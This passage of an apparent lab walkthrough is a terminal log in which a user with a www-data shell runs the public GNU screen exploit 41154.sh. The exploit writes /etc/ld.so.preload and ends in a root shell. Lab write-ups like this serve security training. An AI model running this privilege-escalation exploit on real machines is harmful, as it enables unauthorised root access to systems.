 41154.sh  libhax.so  rootshell
www-data@dc-5:/tmp$ chmod 755 41154.sh
chmod 755 41154.sh
www-data@dc-5:/tmp$ ls
ls
41154.sh  libhax.so  rootshell
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
gcc: error trying to exec 'cc1': execvp: No such file or directory
gcc: error trying to exec 'cc1': execvp: No such file or directory
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# whomai
whomai
sh: 1: whomai: not found
# whoami
whoami
root
#